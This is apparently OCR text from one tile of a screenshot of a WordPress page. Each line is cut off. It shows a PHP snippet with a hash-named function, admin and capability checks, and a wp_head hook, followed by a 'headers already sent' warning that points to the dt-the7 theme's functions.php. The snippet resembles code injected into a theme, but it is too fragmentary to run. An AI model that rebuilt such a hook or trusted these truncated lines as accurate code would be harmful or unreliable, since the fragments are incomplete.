
if (!function_exists('f9d233
(is_admin() || (function_ex
is_user_logged_in() && fun
&& current_user_can('manage
. "\n"; } } add_action('wp_h
Warning
: Cannot modify h
already sent by (output start
/data/web/virtuals/223975/
content/themes/dt-the7/func
/data/web/virtuals/22397